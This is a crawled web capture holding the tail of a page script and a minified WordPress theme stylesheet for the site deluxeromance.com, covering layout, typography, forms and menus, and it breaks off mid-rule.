			    $('.fs-t2-item h4').matchHeight({
			        byRow: false,
			    });
			    $('.fs-t6-item').matchHeight({
			        byRow: true,
			    });
			});
		</script>

	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://deluxeromance.com/wp-content/themes/deluxeromance/style.css?ver=6.6.1
body_size: 23941
content:
@import url('https://fonts.googleapis.com/css2?family=Dancing+Script:wght@700&family=Fondamento&family=Poppins:wght@300;400;500;700&display=swap');@import url('https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;600;700&display=swap');html,body {border: none;margin: 0;padding: 0;}h1,h2,h3,h4,h5,h6,p,blockquote,address,big,cite,code,em,font,img,small,strike,sub,sup,li,ol,ul,fieldset,form,label,legend,button,table,caption,tr,th,td {border: none;margin: 0;padding: 0;text-align: inherit;}blockquote::before,blockquote::after {content: "";}html {font-size: 62.5%;scroll-behavior: smooth;}@media (prefers-reduced-motion: reduce) {html {scroll-behavior: auto;}}body {box-sizing: border-box;color: #000;font-family: 'Open Sans', sans-serif;font-size: 1.8rem;text-align: left;line-height: 1.6;}@supports ( font-variation-settings: normal ) {body {font-family: 'Open Sans', sans-serif;}}*,*::before,*::after {box-sizing: inherit;-webkit-font-smoothing: antialiased;word-break: break-word;word-wrap: break-word;}#site-content {overflow: hidden;}.group::after,.entry-content::after {clear: both;content: "";display: block;}a,path {transition: all 0.15s linear;}.screen-reader-text {border: 0;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute !important;width: 1px;word-wrap: normal !important;word-break: normal;}.screen-reader-text:focus {background-color: #f1f1f1;border-radius: 3px;box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);clip: auto !important;-webkit-clip-path: none;clip-path: none;color: #21759b;display: block;font-size: 0.875rem;font-weight: 700;height: auto;right: 5px;line-height: normal;padding: 15px 23px 14px;text-decoration: none;top: 5px;width: auto;z-index: 100000;}.skip-link {left: -9999rem;top: 2.5rem;z-index: 999999999;text-decoration: underline;}.skip-link:focus {display: block;left: 6px;top: 7px;font-size: 14px;font-weight: 600;text-decoration: none;line-height: normal;padding: 15px 23px 14px;z-index: 100000;right: auto;}@font-face {font-family: NonBreakingSpaceOverride;src: url([data-uri]) format("woff2"), url([data-uri]) format("woff");}@font-face {font-family: "Inter var";font-weight: 100 900;font-style: normal;font-display: swap;src: url(./assets/fonts/inter/Inter-upright-var.woff2) format("woff2");}@font-face {font-family: "Inter var";font-weight: 100 900;font-style: italic;font-display: swap;src: url(./assets/fonts/inter/Inter-italic-var.woff2) format("woff2");}@media ( prefers-reduced-motion: reduce ) {* {animation-duration: 0s !important;transition-duration: 0s !important;}}main {display: block;}h1,h2,h3,h4,h5,h6,.faux-heading {font-feature-settings: "lnum";font-variant-numeric: lining-nums;font-weight: 700;letter-spacing: -0.0415625em;line-height: 1.25;margin: 0 0 1rem;}em,i,q,dfn {font-style: italic;}em em,em i,i em,i i,cite em,cite i {font-weight: bolder;}big {font-size: 1.2em;}small {font-size: 0.75em;}b,strong {font-weight: 700;}ins {text-decoration: underline;}sub,sup {font-size: 75%;line-height: 0;position: relative;vertical-align: baseline;}sup {top: -0.5em;}sub {bottom: -0.25em;}abbr,acronym {cursor: help;}address {line-height: 1.5;margin: 0 0 2rem 0;}hr {border-style: solid;border-width: 0.1rem 0 0 0;border-color: #dcd7ca;margin: 4rem 0;}.entry-content hr,hr.styled-separator {background: linear-gradient(to left, currentColor calc(50% - 16px), transparent calc(50% - 16px), transparent calc(50% + 16px), currentColor calc(50% + 16px));background-color: transparent !important;border: none;height: 0.1rem;overflow: visible;position: relative;}.entry-content hr:not(.has-background),hr.styled-separator {color: #6d6d6d;}.entry-content hr::before,.entry-content hr::after,hr.styled-separator::before,hr.styled-separator::after {background: currentColor;content: "";display: block;height: 1.6rem;position: absolute;top: calc(50% - 0.8rem);transform: rotate(22.5deg);width: 0.1rem;}.entry-content hr::before,hr.styled-separator::before {left: calc(50% - 0.5rem);}.entry-content hr::after,hr.styled-separator::after {right: calc(50% - 0.5rem);}a {color: #cd151c;text-decoration: underline;}a:hover,a:focus {text-decoration: none;}ul,ol {margin: 0 0 3rem 3rem;}ul {list-style: disc;}ul ul {list-style: circle;}ul ul ul {list-style: square;}ol {list-style: decimal;}ol ol {list-style: lower-alpha;}ol ol ol {list-style: lower-roman;}li {line-height: 1.5;margin: 0.5rem 0 0 2rem;}li > ul,li > ol {margin: 1rem 0 0 2rem;}.reset-list-style,.reset-list-style ul,.reset-list-style ol {list-style: none;margin: 0;}.reset-list-style li {margin: 0;}blockquote cite {display: block;margin: 2rem 0 0 0;}blockquote p:last-child {margin: 0;}figure {display: block;margin: 0;}iframe {display: block;max-width: 100%;}video {display: block;}blockquote.instagram-media,iframe.instagram-media {margin: auto !important;}.gallery {display: flex;flex-wrap: wrap;margin: 3em 0 3em -0.8em;width: calc(100% + 1.6em);}.gallery-item {margin: 0.8em 0;padding: 0 0.8em;width: 100%;}.gallery-caption {display: block;margin-top: 0.8em;}fieldset {border: 0.2rem solid #dcd7ca;padding: 2rem;}legend {font-size: 0.85em;font-weight: 700;padding: 0 1rem;}label {display: block;font-size: 1.6rem;font-weight: 400;margin: 0 0 0.5rem 0;}label.inline,input[type="checkbox"] + label {display: inline;font-weight: 400;margin-left: 0.5rem;}input[type="checkbox"] {-webkit-appearance: none;-moz-appearance: none;position: relative;top: 2px;display: inline-block;margin: 0;width: 1.5rem;min-width: 1.5rem;height: 1.5rem;background: #fff;border-radius: 0;border-style: solid;border-width: 0.1rem;border-color: #dcd7ca;box-shadow: none;cursor: pointer;}input[type="checkbox"]:checked::before {content: url("data:image/svg+xml;utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M14.83%204.89l1.34.94-5.81%208.38H9.02L5.78%209.67l1.34-1.25%202.57%202.4z%27%20fill%3D%27%23000000%27%2F%3E%3C%2Fsvg%3E");position: absolute;display: inline-block;margin: -0.1875rem 0 0 -0.25rem;height: 1.75rem;width: 1.75rem;}input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button {font-family: 'Open Sans', sans-serif;line-height: 1;}@supports ( font-variation-settings: normal ) {input, textarea, button, .button, .faux-button, .faux-button.more-link, .wp-block-button__link, .wp-block-file__button {font-family: "Inter var", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif;}}input,textarea {border-color: #dcd7ca;color: #000;}code,input[type="url"],input[type="email"],input[type="tel"] {direction: ltr;}input[type="text"],input[type="password"],input[type="email"],input[type="url"],input[type="date"],input[type="month"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="week"],input[type="number"],input[type="search"],input[type="tel"],input[type="color"],textarea {-webkit-appearance: none;-moz-appearance: none;background: #fff;border-radius: 0;border-style: solid;border-width: 0.1rem;box-shadow: none;display: block;font-size: 1.6rem;letter-spacing: -0.015em;margin: 0;max-width: 100%;padding: 1.5rem 1.8rem;width: 100%;}textarea {height: 12rem;line-height: 1.5;width: 100%;}input::-webkit-input-placeholder {line-height: normal;}input:-ms-input-placeholder {line-height: normal;}input::-moz-placeholder {line-height: revert;;}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration {display: none;}button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"] {-webkit-appearance: none;-moz-appearance: none;background: #cd151c;border: none;border-radius: 0;color: #fff;cursor: pointer;display: inline-block;font-size: 1.5rem;font-weight: 600;letter-spacing: 0.0333em;line-height: 1.25;margin: 0;opacity: 1;padding: 1.1em 1.44em;text-align: center;text-decoration: none;text-transform: uppercase;transition: opacity 0.15s linear;}button:focus,button:hover,.button:focus,.button:hover,.faux-button:focus,.faux-button:hover,.wp-block-button .wp-block-button__link:focus,.wp-block-button .wp-block-button__link:hover,.wp-block-file .wp-block-file__button:focus,.wp-block-file .wp-block-file__button:hover,input[type="button"]:focus,input[type="button"]:hover,input[type="reset"]:focus,input[type="reset"]:hover,input[type="submit"]:focus,input[type="submit"]:hover {text-decoration: underline;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus {border-color: currentColor;}input[type="search"]:focus {outline: thin dotted;outline-offset: -4px;}table {border: 0.1rem solid #dcd7ca;border-collapse: collapse;border-spacing: 0;empty-cells: show;font-size: 1.6rem;margin: 4rem 0;max-width: 100%;overflow: hidden;width: 100%;}th,td {border: 0.1rem solid #dcd7ca;line-height: 1.4;margin: 0;overflow: visible;padding: 0.5em;}th {font-weight: 700;}section {padding: 5rem 0;width: 100%;}.section-inner {margin-left: auto;margin-right: auto;max-width: 120rem;width: calc(100% - 4rem);}.section-inner.max-percentage {width: 100%;}.section-inner.thin {max-width: 600px;}.section-inner.small {max-width: 80rem;}.section-inner.medium {max-width: 100rem;}.section-inner.no-margin {margin: 0;}.toggle {-moz-appearance: none;-webkit-appearance: none;color: inherit;cursor: pointer;font-family: inherit;position: relative;-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;text-align: inherit;user-select: none;}button.toggle {background: none;border: none;box-shadow: none;border-radius: 0;font-size: inherit;font-weight: 400;letter-spacing: inherit;padding: 0;text-transform: none;}.js .show-js {display: block !important;}.js .hide-js {display: none !important;}.no-js .show-no-js {display: block !important;}.no-js .hide-no-js {display: none !important;}.font-size-xl {font-size: 1.25em;}.font-size-xs {font-size: 0.8em;}.no-select {-webkit-touch-callout: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.color-accent,.color-accent-hover:focus,.color-accent-hover:hover {color: #cd151c;}.bg-accent,.bg-accent-hover:focus,.bg-accent-hover:hover {background-color: #cd151c;}.border-color-accent,.border-color-accent-hover:focus,.border-color-accent-hover:hover {border-color: #cd151c;}.fill-children-accent,.fill-children-accent * {fill: #cd151c;}.fill-children-current-color,.fill-children-current-color * {fill: currentColor;}.opacity-0 {opacity: 0;}.opacity-5 {opacity: 0.05;}.opacity-10 {opacity: 0.1;}.opacity-15 {opacity: 0.15;}.opacity-20 {opacity: 0.2;}.opacity-25 {opacity: 0.25;}.opacity-30 {opacity: 0.3;}.opacity-35 {opacity: 0.35;}.opacity-40 {opacity: 0.4;}.opacity-45 {opacity: 0.45;}.opacity-50 {opacity: 0.5;}.opacity-55 {opacity: 0.55;}.opacity-60 {opacity: 0.6;}.opacity-65 {opacity: 0.65;}.opacity-70 {opacity: 0.7;}.opacity-75 {opacity: 0.75;}.opacity-80 {opacity: 0.8;}.opacity-85 {opacity: 0.85;}.opacity-90 {opacity: 0.9;}.blend-mode-exclusion {mix-blend-mode: exclusion;}.blend-mode-hue {mix-blend-mode: hue;}.blend-mode-saturation {mix-blend-mode: saturation;}.blend-mode-color {mix-blend-mode: color;}.blend-mode-luminosity {mix-blend-mode: luminosity;}.bg-image {background-position: center;background-repeat: no-repeat;background-size: cover;}.bg-attachment-fixed {background-attachment: fixed;}@supports ( -webkit-overflow-scrolling: touch ) {.bg-attachment-fixed {background-attachment: scroll;}}@media ( prefers-reduced-motion: reduce ) {.bg-attachment-fixed {background-attachment: scroll;}}.wp-block-image.is-resized {margin-left: auto;margin-right: auto;}.search-form {align-items: stretch;display: flex;flex-wrap: nowrap;margin: 0 0 -0.8rem -0.8rem;}.search-form .search-field,.search-form .search-submit {margin: 0 0 0.8rem 0.8rem;}.search-form label {align-items: stretch;display: flex;font-size: inherit;margin: 0;width: 100%;}.search-form .search-field {width: 100%;}.search-form .search-submit {flex-shrink: 0;}.search-form .search-submit:focus,.search-form .search-submit:hover {text-decoration: none;}ul.social-icons {display: flex;flex-wrap: wrap;margin: -0.9rem 0 0 -0.9rem;width: calc(100% + 0.9rem);}ul.social-icons li {margin: 0.9rem 0 0 0.9rem;}.social-icons a {align-items: center;background: #cd151c;border-radius: 50%;color: #fff;display: flex;height: 4.4rem;justify-content: center;padding: 0;text-decoration: none;transition: transform 0.15s ease-in-out;width: 4.4rem;}.social-icons a:focus,.social-icons a:hover {transform: scale(1.1);text-decoration: none;}.cover-modal {display: none;-ms-overflow-style: none;overflow: -moz-scrollbars-none;}.cover-modal::-webkit-scrollbar {display: none !important;}.cover-modal.show-modal {display: block;cursor: pointer;}.cover-modal.show-modal > * {cursor: default;}#site-header {background: #fff;position: relative;}.header-inner {max-width: 168rem;padding: 3.15rem 0;z-index: 100;}.header-titles-wrapper {align-items: center;display: flex;justify-content: center;padding: 0 4rem;text-align: center;}body:not(.enable-search-modal) .header-titles-wrapper {justify-content: flex-start;padding-left: 0;text-align: left;}.site-title,.site-logo,.site-description {margin: 0;}.site-title {font-size: 2.1rem;font-weight: 600;line-height: 1;}.site-title a {color: inherit;display: block;text-decoration: none;}.site-title a:hover,.site-title a:focus {text-decoration: underline;}.site-description {margin-top: 1rem;color: #6d6d6d;font-size: 1.8rem;font-weight: 500;display: none;letter-spacing: -0.0311em;transition: all 0.15s linear;}.site-logo a,.site-logo img {display: block;}.header-titles .site-logo .site-logo {margin: 0;}.site-logo img {max-height: 6rem;margin: 0 auto;width: auto;}body:not(.enable-search-modal) .site-logo img {margin: 0;}.overlay-header #site-header {background: transparent;margin: 0;position: absolute;left: 0;right: 0;top: 0;z-index: 2;}.overlay-header .header-inner {color: #fff;}.overlay-header .site-description,.overlay-header .toggle {color: inherit;}.overlay-header .header-inner .toggle-wrapper::before {background-color: currentColor;opacity: 0.25;}.admin-bar.overlay-header #site-header {top: 32px;}@media (max-width: 782px) {.admin-bar.overlay-header #site-header {top: 46px;}}.header-navigation-wrapper {display: none;}.header-toggles {display: none;}.header-inner .toggle {align-items: center;display: flex;overflow: visible;padding: 0 2rem;}.header-inner .toggle svg {display: block;position: relative;z-index: 1;}.header-inner .toggle path {fill: currentColor;}.toggle-inner {display: flex;justify-content: center;height: 2.3rem;position: relative;}.toggle-icon {display: block;overflow: hidden;}.toggle-inner .toggle-text {color: #6d6d6d;font-size: 1rem;font-weight: 600;position: absolute;top: calc(100% + 0.5rem);width: auto;white-space: nowrap;word-break: break-all;}.overlay-header .toggle-text {color: inherit;}.header-inner .toggle:focus .toggle-text,.header-inner .toggle:hover .toggle-text {text-decoration: underline;}.search-toggle {position: absolute;bottom: 0;left: 0;top: 0;}.search-toggle .toggle-icon,.search-toggle svg {height: 2.5rem;max-width: 2.3rem;width: 2.3rem;}.nav-toggle {position: absolute;bottom: 0;right: 0;top: 0;width: 6.6rem;}.nav-toggle .toggle-icon,.nav-toggle svg {height: 0.8rem;width: 2.6rem;}.nav-toggle .toggle-inner {padding-top: 0.8rem;}.primary-menu-wrapper {display: none;}ul.primary-menu {display: flex;font-size: 1.8rem;font-weight: 500;letter-spacing: -0.0277em;flex-wrap: wrap;justify-content: flex-end;margin: -0.8rem 0 0 -1.6rem;}.primary-menu .icon {display: block;height: 0.7rem;position: absolute;pointer-events: none;transform: rotate(-45deg);width: 1.3rem;}.primary-menu .icon::before,.primary-menu .icon::after {content: "";display: block;background-color: currentColor;position: absolute;bottom: calc(50% - 0.1rem);left: 0;}.primary-menu .icon::before {height: 0.9rem;width: 0.2rem;}.primary-menu .icon::after {height: 0.2rem;width: 0.9rem;}.primary-menu li {font-size: inherit;line-height: 1.25;position: relative;}.primary-menu > li {margin: 0.8rem 0 0 1.6rem;}.primary-menu > li.menu-item-has-children > a {padding-right: 2rem;}.primary-menu > li > .icon {right: -0.5rem;top: calc(50% - 0.4rem);}.primary-menu a {color: inherit;display: block;line-height: 1.2;text-decoration: none;word-break: normal;word-wrap: normal;}.primary-menu a:hover,.primary-menu a:focus,.primary-menu .current_page_ancestor {text-decoration: underline;}.primary-menu li.current-menu-item > a,.primary-menu li.current-menu-item > .link-icon-wrapper > a {text-decoration: underline;}.primary-menu li.current-menu-item > a:hover,.primary-menu li.current-menu-item > .link-icon-wrapper > a:hover,.primary-menu li.current-menu-item > a:focus,.primary-menu li.current-menu-item > .link-icon-wrapper > a:focus {text-decoration: none;}.primary-menu ul {background: #000;border-radius: 0.4rem;color: #fff;font-size: 1.7rem;opacity: 0;padding: 1rem 0;position: absolute;right: 9999rem;top: calc(100% + 2rem);transition: opacity 0.15s linear, transform 0.15s linear, right 0s 0.15s;transform: translateY(0.6rem);width: 20rem;z-index: 1;}.primary-menu li.menu-item-has-children:hover > ul,.primary-menu li.menu-item-has-children:focus > ul,.primary-menu li.menu-item-has-children.focus > ul {right: 0;opacity: 1;transform: translateY(0);transition: opacity 0.15s linear, transform 0.15s linear;}.primary-menu ul::before,.primary-menu ul::after {content: "";display: block;position: absolute;bottom: 100%;}.primary-menu ul::before {height: 2rem;left: 0;right: 0;}.primary-menu ul::after {border: 0.8rem solid transparent;border-bottom-color: #000;right: 1.8rem;}.primary-menu ul a {background: transparent;border: none;color: inherit;display: block;padding: 1rem 2rem;transition: background-color 0.15s linear;width: 100%;}.primary-menu ul li.menu-item-has-children > a {padding-right: 4.5rem;}.primary-menu ul li.menu-item-has-children .icon {position: absolute;right: 1.5rem;top: calc(50% - 0.5rem);}.primary-menu ul ul {top: -1rem;}.primary-menu ul li.menu-item-has-children:hover > ul,.primary-menu ul li.menu-item-has-children:focus > ul,.primary-menu ul li.menu-item-has-children.focus > ul {right: calc(100% + 2rem);}.primary-menu ul ul::before {bottom: 0;height: auto;left: auto;right: -2rem;top: 0;width: 2rem;}.primary-menu ul ul::after {border-bottom-color: transparent;border-left-color: #000;bottom: auto;right: -1.6rem;top: 2rem;}.rtl .primary-menu ul ul::after {transform: rotate(180deg);}@media (any-pointer: coarse) {.primary-menu > li.menu-item-has-children > a {padding-right: 0;margin-right: 2rem;}.primary-menu ul li.menu-item-has-children > a {margin-right: 4.5rem;padding-right: 0;width: unset;}}body.touch-enabled .primary-menu > li.menu-item-has-children > a {padding-right: 0;margin-right: 2rem;}body.touch-enabled .primary-menu ul li.menu-item-has-children > a {margin-right: 4.5rem;padding-right: 0;width: unset;}.menu-modal {background: #fff;display: none;opacity: 0;overflow-y: auto;overflow-x: hidden;position: fixed;bottom: 0;left: -99999rem;right: 99999rem;top: 0;transition: opacity 0.25s ease-in, left 0s 0.25s, right 0s 0.25s;z-index: 99;}.admin-bar .menu-modal {top: 32px;}@media (max-width: 782px) {.admin-bar .menu-modal {top: 46px;}}.menu-modal.show-modal {display: flex;}.menu-modal.active {left: 0;opacity: 1;right: 0;transition: opacity 0.25s ease-out;}.menu-modal-inner {background: #fff;display: flex;justify-content: stretch;overflow: auto;-ms-overflow-style: auto;width: 100%;}.menu-wrapper {display: flex;flex-direction: column;justify-content: space-between;position: relative;}button.close-nav-toggle {align-items: center;display: flex;font-size: 1.6rem;font-weight: 500;justify-content: flex-end;padding: 3.1rem 0;width: 100%;}button.close-nav-toggle svg {height: 1.6rem;width: 1.6rem;}button.close-nav-toggle .toggle-text {margin-right: 1.6rem;}.menu-modal .menu-top {flex-shrink: 0;}.modal-menu {position: relative;left: calc(50% - 50vw);width: 100vw;}.modal-menu li {border-color: #dedfdf;border-style: solid;border-width: 0.1rem 0 0 0;display: flex;flex-wrap: wrap;line-height: 1;justify-content: flex-start;margin: 0;}.modal-menu > li > a,.modal-menu > li > .ancestor-wrapper > a {font-size: 2rem;font-weight: 700;letter-spacing: -0.0375em;}.modal-menu > li:last-child {border-bottom-width: 0.1rem;}.modal-menu .ancestor-wrapper {display: flex;justify-content: space-between;width: 100%;}.modal-menu a {display: block;padding: 2rem 2.5rem;text-decoration: none;width: 100%;}.modal-menu a:focus,.modal-menu a:hover,.modal-menu li.current-menu-item > .ancestor-wrapper > a,.modal-menu li.current_page_ancestor > .ancestor-wrapper > a {text-decoration: underline;}button.sub-menu-toggle {border-left: 0.1rem solid #dedfdf;flex-shrink: 0;margin: 1rem 0;padding: 0 2.5rem;}button.sub-menu-toggle svg {height: 0.9rem;transition: transform 0.15s linear;width: 1.5rem;}button.sub-menu-toggle.active svg {transform: rotate(180deg);}.modal-menu ul {display: none;margin: 0;width: 100%;}.modal-menu ul li {border-left-width: 1rem;}.modal-menu ul li a {color: inherit;font-weight: 500;}.menu-wrapper .menu-item {position: relative;}.menu-wrapper .active {display: block;}.menu-wrapper.is-toggling {pointer-events: none;}.menu-wrapper.is-toggling .menu-item {position: absolute;top: 0;left: 0;margin: 0;width: 100%;}.menu-wrapper.is-toggling .menu-bottom .social-menu .menu-item {width: auto;}.menu-wrapper.is-animating .menu-item,.menu-wrapper.is-animating .toggling-target {transition-duration: 250ms;}.menu-wrapper.is-animating .menu-item {transition-property: transform;}.menu-wrapper.is-toggling .toggling-target {display: block;position: absolute;top: 0;left: 0;opacity: 1;}.menu-wrapper.is-toggling .toggling-target.active {opacity: 0;}.menu-wrapper.is-animating.is-toggling .toggling-target {display: block;transition-property: opacity;opacity: 0;}.menu-wrapper.is-animating.is-toggling .toggling-target.active {opacity: 1;}.menu-wrapper.is-toggling .modal-menu > li:last-child li {border-top-color: transparent;border-bottom-width: 0.1rem;}@media (prefers-reduced-motion: reduce) {.menu-wrapper.is-animating .menu-item, .menu-wrapper.is-animating .toggling-target {transition-duration: 1ms !important;}}.expanded-menu {display: none;}.mobile-menu {display: block;}.menu-bottom {flex-shrink: 0;padding: 4rem 0;}.menu-bottom nav {width: 100%;}.menu-copyright {display: none;font-size: 1.6rem;font-weight: 500;margin: 0;}.menu-copyright a:focus,.menu-copyright a:hover {text-decoration: underline;}.menu-bottom .social-menu {justify-content: center;}.search-modal {background: rgba(0, 0, 0, 0.2);display: none;opacity: 0;position: fixed;bottom: 0;left: -9999rem;top: 0;transition: opacity 0.2s linear, left 0s 0.2s linear;width: 100%;z-index: 999;}.admin-bar .search-modal.active {top: 32px;}@media (max-width: 782px) {.admin-bar .search-modal.active {top: 46px;}}.search-modal-inner {background: #fff;transform: translateY(-100%);transition: transform 0.15s linear, box-shadow 0.15s linear;}.search-modal-inner .section-inner {display: flex;justify-content: space-between;max-width: 168rem;}.search-modal.active {left: 0;opacity: 1;transition: opacity 0.2s linear;}.search-modal.active .search-modal-inner {box-shadow: 0 0 2rem 0 rgba(0, 0, 0, 0.08);transform: translateY(0);transition: transform 0.25s ease-in-out, box-shadow 0.1s 0.25s linear;}button.search-untoggle {align-items: center;display: flex;flex-shrink: 0;justify-content: center;margin-right: -2.5rem;padding: 0 2.5rem;}.search-modal button.search-untoggle {color: inherit;}.search-modal.active .search-untoggle {animation: popIn both 0.3s 0.2s;}.search-untoggle svg {height: 1.5rem;transition: transform 0.15s ease-in-out;width: 1.5rem;}.search-untoggle:focus svg,.search-untoggle:hover svg {transform: scale(1.15);}.search-modal form {margin: 0;position: relative;width: 100%;}.search-modal .search-field {background: none;border: none;border-radius: 0;color: inherit;font-size: 2rem;letter-spacing: -0.0277em;height: 8.4rem;margin: 0 0 0 -2rem;max-width: calc(100% + 2rem);padding: 0 0 0 2rem;width: calc(100% + 2rem);}.search-modal .search-field::-webkit-input-placeholder {color: inherit;}.search-modal .search-field:-ms-input-placeholder {color: inherit;}.search-modal .search-field::-moz-placeholder {color: inherit;line-height: 4;}.search-modal .search-submit {position: absolute;right: -9999rem;top: 50%;transform: translateY(-50%);}.search-modal .search-submit:focus {right: 0;}.cover-header {display: flex;overflow: hidden;}.cover-header-inner-wrapper {display: flex;position: relative;flex-direction: column;justify-content: flex-end;width: 100%;}.cover-header-inner {padding: 10rem 0 5rem 0;width: 100%;}.cover-color-overlay,.cover-color-overlay::before {position: absolute;bottom: 0;left: 0;right: 0;top: 0;}.cover-color-overlay::before {background: currentColor;content: "";display: block;}.cover-header .entry-header {position: relative;width: 100%;z-index: 1;}.cover-header .entry-header * {color: #fff;}body.template-cover .entry-header {background: transparent;padding: 0;}.cover-header h1,.cover-header h2,.cover-header h3,.cover-header h4,.cover-header h5,.cover-header h6,.cover-header .faux-heading {color: inherit;}.cover-header .entry-header a {color: inherit;}.to-the-content-wrapper {position: absolute;left: 0;right: 0;top: calc(100% + 0.5rem);}.to-the-content {align-items: center;display: flex;justify-content: center;height: 4rem;text-decoration: none;}.to-the-content svg {height: 2rem;transition: transform 0.15s linear;transform: translateY(0);width: 1.767rem;}.to-the-content:focus svg,.to-the-content:hover svg {transform: translateY(20%);}body.template-full-width .entry-content > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide),body.template-full-width [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {max-width: 120rem;}body.template-full-width .entry-content .alignleft,body.template-full-width .entry-content .alignright {position: static;}body.template-full-width .entry-content .alignleft,body.template-full-width [class*="wp-block"].alignwide [class*="__inner-container"] > .alignleft,body.template-full-width [class*="wp-block"].alignwide [class*="__inner-container"] > p .alignleft,body.template-full-width [class*="wp-block"].alignwide [class*="__inner-container"] > .wp-block-image .alignleft {margin-left: 0;position: static;}body.template-full-width .entry-content > .alignleft,body.template-full-width [class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"] > .alignleft,body.template-full-width [class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"] > p .alignleft,body.template-full-width [class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"] > .wp-block-image .alignleft {margin-left: 2rem;position: static;}body.template-full-width .entry-content .alignright,body.template-full-width [class*="wp-block"].alignwide [class*="__inner-container"] > .alignright,body.template-full-width [class*="wp-block"].alignwide [class*="__inner-container"] > p .alignright,body.template-full-width [class*="wp-block"].alignwide [class*="__inner-container"] > .wp-block-image .alignright {margin-right: 0;position: static;}body.template-full-width .entry-content > .alignright,body.template-full-width [class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"] > .alignright,body.template-full-width [class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"] > p .alignright,body.template-full-width [class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"] > .wp-block-image .alignright {margin-right: 2rem;position: static;}.archive-header {background-color: #fff;padding: 4rem 0;}.reduced-spacing .archive-header {padding-bottom: 2rem;}.archive-title {font-size: 2.4rem;font-weight: 700;letter-spacing: -0.026666667em;margin: 0;}.archive-subtitle p:last-child {margin-bottom: 0;}body:not(.singular) main > article:first-of-type {padding: 4rem 0 0;}.no-search-results-form {padding-top: 5rem;}.singular .entry-header {background-color: #fff;padding: 4rem 0;}.entry-categories {line-height: 1.25;margin-bottom: 2rem;}.entry-categories-inner {justify-content: center;display: flex;flex-wrap: wrap;margin: -0.5rem 0 0 -1rem;}.entry-categories a {border-bottom: 0.15rem solid currentColor;font-size: 1.4rem;font-weight: 700;letter-spacing: 0.036666667em;margin: 0.5rem 0 0 1rem;text-decoration: none;text-transform: uppercase;}.entry-categories a:focus,.entry-categories a:hover {border-bottom-color: transparent;}h1.entry-title,h2.entry-title {margin: 0;}.entry-title a {color: inherit;text-decoration: none;}.entry-title a:focus,.entry-title a:hover {text-decoration: underline;}.intro-text {margin-top: 2rem;}.singular .intro-text {font-size: 2rem;letter-spacing: -0.0315em;line-height: 1.4;}.post-meta-single-top .post-meta {justify-content: center;}.post-meta-wrapper {margin-top: 2rem;margin-right: auto;margin-left: auto;max-width: 1170px;width: 100%;}.post-meta {color: #6d6d6d;display: flex;flex-wrap: wrap;font-size: 1.5rem;font-weight: 500;list-style: none;margin: -1rem 0 0 -2rem;}.post-meta li {flex-shrink: 0;letter-spacing: -0.016875em;margin: 1rem 0 0 2rem;max-width: calc(100% - 2rem);}.post-meta a {color: inherit;text-decoration: none;}.post-meta a:focus,.post-meta a:hover {text-decoration: underline;}.post-meta .meta-wrapper {align-items: center;display: flex;flex-wrap: nowrap;}.post-meta .meta-icon {flex-shrink: 0;margin-right: 1rem;}.sticky .post-sticky {color: inherit;}.post-meta .post-author .meta-icon svg {width: 1.6rem;height: 1.8rem;}.post-meta .post-categories .meta-icon svg {width: 1.8rem;height: 1.7rem;}.post-meta .post-comment-link .meta-icon svg {width: 1.8rem;height: 1.8rem;}.post-meta .post-date .meta-icon svg {width: 1.7rem;height: 1.8rem;}.post-meta .post-edit .meta-icon svg {width: 1.8rem;height: 1.8rem;}.post-meta .post-sticky .meta-icon svg {width: 1.5rem;height: 1.8rem;}.post-meta .post-tags .meta-icon svg {width: 1.8rem;height: 1.8rem;}.post-meta svg * {fill: currentColor;}.featured-media {margin-top: 5rem;position: relative;}.singular .featured-media {margin-top: 0;}.singular .featured-media-inner {position: relative;left: calc(50% - 50vw);width: 100vw;}.singular .featured-media::before {background: #fff;content: "";display: block;position: absolute;bottom: 50%;left: 0;right: 0;top: 0;}.featured-media img {margin: 0 auto;}.featured-media figcaption {margin: 1.5rem auto 0 auto;text-align: center;width: calc(100% - 5rem);}.post-inner {padding-top: 5rem;}.reduced-spacing.missing-post-thumbnail .post-inner {padding-top: 0;}.post-nav-links {border-radius: 0.4rem;display: flex;font-size: 0.9em;font-weight: 600;line-height: 1;margin: 3em auto 0 auto;padding: 0;width: calc(100% - 4rem);max-width: 1170px;}.post-nav-links > span.label {padding: 1em 0;}.post-nav-links > * {padding: 1em 0.75em;}.post-meta-wrapper.post-meta-single-bottom {margin-top: 3rem;}.author-bio {margin-top: 4rem;margin-right: auto;margin-left: auto;max-width: 1170px;width: 100%;}.hide-avatars .author-bio {padding-left: 0;}.author-bio .author-title-wrapper {align-items: center;display: flex;margin: 0 0 1rem 0;}.author-bio .avatar {border-radius: 50%;margin-right: 